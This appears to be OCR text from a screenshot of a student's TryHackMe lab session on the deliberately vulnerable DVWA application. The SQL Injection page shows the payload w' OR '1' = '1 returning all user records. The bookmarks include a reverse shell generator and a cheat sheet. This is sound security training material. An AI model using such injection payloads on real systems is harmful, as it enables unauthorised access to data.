 Mail - Anthony B. Oliva - O
(2) General (CS298 - Intro
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
Academic Transcript
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:12 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.255.227/vulnerabilities/sqli/?id=w'+OR+'1'+%3D+'1&Submit=Submit#
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: w' OR '1' = '1
First name: admin
Surname: admin
ID: w' OR '1' = '1
First name: Gordon
Surname: Brown
ID: w' OR '1' = '1
First name: Hack
Surname: Me
ID: w' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/